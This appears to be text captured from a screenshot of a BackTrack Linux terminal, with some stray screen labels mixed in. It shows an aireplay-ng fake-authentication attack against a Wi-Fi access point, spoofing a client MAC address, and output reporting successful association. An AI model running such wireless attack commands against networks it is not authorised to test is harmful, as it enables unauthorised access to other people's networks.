 root : aireplay-ng
File Edit View Bookmarks Settings Help
root@bt:~# aireplay-ng --fakeauth 0 -a 00:1A:70:70:69:4B mon0 -h 1C:7E:E5:FB:77:89
14:09:45  Waiting for beacon frame (BSSID: 00:1A:70:70:69:4B) on channel 11
Install
BackTrack
14:09:45  Sending Authentication Request (Open System) [ACK]
14:09:47  Sending Authentication Request (Open System) [ACK]
14:09:49  Sending Authentication Request (Open System) [ACK]
14:09:51  Sending Authentication Request (Open System) [ACK]
14:09:53  Sending Authentication Request (Open System) [ACK]
14:09:53  Authentication successful
14:09:53  Sending Association Request [ACK]
14:09:53  Association successful :-) (AID: 1)